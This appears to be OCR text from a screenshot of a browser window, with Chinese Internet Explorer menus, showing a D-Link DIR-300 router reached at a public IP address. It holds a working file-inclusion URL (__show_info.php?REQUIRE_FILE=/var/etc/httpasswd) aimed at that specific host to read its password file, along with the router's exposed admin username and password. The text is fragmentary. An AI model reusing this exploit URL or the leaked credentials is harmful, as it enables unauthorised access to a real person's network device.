 http://61.144.106.232:1080/model/__show_info.php?REQUIRE_FILE=/var/etc/httpasswd -
http://61.144.106.232:1080/model/__show_info.php?REQUIRE_FILE=/
/tools_admi
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 免费 Hotmail 网页快讯库
http://61.144.106.232:1080/model/__show_i...
页面(
: DIR-300
D-Link®
admin:13632402818
WIRELESS